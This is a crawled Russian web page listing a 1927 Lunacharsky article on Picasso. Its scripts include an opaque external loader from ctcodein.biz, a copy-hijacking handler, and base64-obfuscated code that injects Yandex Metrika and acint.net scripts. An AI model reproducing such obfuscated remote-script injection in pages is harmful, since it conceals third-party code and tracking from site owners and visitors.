

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/category/14/date/1927.html
body_size: 1365
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/category/14/date/1927.html">
<title></title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>


<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2" class="td_justify">
<div class="div_galery"><a href="/article/319.html"><table border="0" width="95%" cellpadding="0" cellspacing="0" class="table_opticaly">
<tr><td class="table_opticaly" background="/images/1982_luna.jpg">
<table width="100%" height="170" border="0" cellpadding="0" cellspacing="0">
<tr><td></td></tr>
<tr><td>&nbsp;</td></tr>
</table>
</td></tr>
<tr><td><p class="galery_title">Анатолий Луначарский. Картины Пикассо. 1927</p></td></tr>
</table></a></div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>